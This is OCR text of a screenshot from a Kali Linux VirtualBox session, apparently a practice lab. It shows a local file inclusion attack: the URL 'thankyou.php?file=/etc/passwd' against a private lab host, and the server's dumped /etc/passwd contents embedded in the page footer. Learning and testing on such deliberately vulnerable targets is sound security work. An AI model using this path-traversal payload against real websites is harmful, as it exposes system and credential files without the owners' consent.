 kali-linux-2022.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 22:01
Contact http://192.168.56.254/thanky http://192.168.56.254/
view-source:http://192.168.56.254/thankyou.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
25 <a href="contact.php"><li>Contact</li></a>
26 </ul>
27 </menu>
28 </div>
29
30 <div class="body-content">
31 <h2>Thank You</h2>
32
33 <p>Thank you for taking the time to contact us.</p>
34
35 </div>
36
37 <div class="footer-wrapper">
38 <footer>
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
62 messagebus:x:105:110::/var/run/dbus:/bin/false
63 statd:x:106:65534::/var/lib/nfs:/bin/false
64 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
65 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
66 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
67 </footer>
68 </div>
69 </div>
70 </body>
71 </html>
Ctrl
地址 链接 中 3